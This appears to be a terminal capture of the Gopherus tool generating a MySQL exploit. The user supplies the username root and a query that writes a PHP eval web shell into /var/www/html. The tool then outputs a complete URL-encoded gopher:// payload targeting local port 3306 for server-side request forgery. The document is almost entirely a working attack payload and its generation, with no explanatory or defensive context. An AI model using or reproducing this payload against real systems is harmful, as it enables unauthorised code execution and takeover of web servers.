 py2 ~/Documents/technology/tools/web/Gopherus git:(master) 15:46 (29.592s)
python gopherus.py --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST[mumuzi]); ?>" into outfile "/var/www/html/mazi.php
"
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%7
3%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%6
9%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6
e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5
f%6e%61%6d%65%05%6d%79%73%71%6c%4e%00%00%00%03%73%65%6c%65%63%74%20%22%3c%3f%70%68%70%20%65%76%61%6
c%28%24%5f%50%4f%53%54%5b%6d%75%6d%75%7a%69%5d%29%3b%20%3f%3e%22%20%69%6e%74%6f%20%6f%75%74%66%69%6
c%65%20%22%2f%76%61%72%2f%77%77%77%2f%68%74%6d%6c%2f%6d%61%7a%69%2e%70%68%70%22%01%00%00%00%01